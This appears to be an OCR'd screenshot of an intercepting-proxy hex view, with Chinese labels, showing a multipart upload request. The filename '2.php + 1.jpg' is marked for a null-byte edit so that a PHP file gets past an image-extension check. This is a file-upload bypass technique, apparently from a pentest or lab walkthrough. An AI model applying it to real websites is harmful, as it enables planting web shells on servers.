 请求
响应
Raw Params Headers Hex
Raw
d2 6f 72 6d 42 6f 75 6e 64 61 72 79 59 45 45 44 32 ormBoundaryYEED2
d3 76 4c 4b 42 44 69 42 4f 74 62 79 0d 0a 43 6f 6e vLKBDiBOtbyCon
d4 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
d5 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
d6 65 3d 22 6d 6f 64 22 0d 0a 0d 0a 66 61 71 73 0d e="mod"faqs
d7 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
d8 6d 42 6f 75 6e 64 61 72 79 59 45 45 44 32 76 4c mBoundaryYEED2vL
d9 4b 42 44 69 42 4f 74 62 79 0d 0a 43 6f 6e 74 65 KBDiBOtbyConte
da 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
db 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
dc 22 69 73 61 64 64 22 0d 0a 0d 0a 31 0d 0a 2d 2d "isadd"1--
dd 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
de 75 6e 64 61 72 79 59 45 45 44 32 76 4c 4b 42 44 undaryYEED2vLKBD
df 69 42 4f 74 62 79 0d 0a 43 6f 6e 74 65 6e 74 2d iBOtbyContent-
e0 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
e1 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 6d m-data; name="fm
修改为 00
e2 5f 6d 70 69 63 5f 66 69 6c 65 73 22 3b 20 66 69 _mpic_files"; fi
e3 6c 65 6e 61 6d 65 3d 22 32 2e 70 68 70 20 2b 20 lename="2.php +
e4 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 1.jpg"Content-
e5 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 Type: image/jpeg
e6 0d 0a 0d 0a ff d8 ff e0 00 10 4a 46 49 46 00 01 ÿØÿà□JFIF□
e7 01 01 00 60 00 60 00 00 ff db 00 43 00 08 06 06 □□``ÿÛC□□□
e8 07 06 05 08 07 07 07 09 09 08 0a 0c 14 0d 0c 0b □□□□□□□□🡹□🡹□
e9 0b 0c 19 12 13 0f 14 1d 1a 1f 1e 1d 1a 1c 1c 20 □🡹□□□□□□□□□□...
ea 24 2e 27 20 22 2c 23 1c 1c 28 37 29 2c 30 31 34 $.' ",#□□(7),014
eb 34 34 1f 27 39 3d 38 32 3c 2e 33 34 32 ff db 00 44□'9=82<.342ÿÛ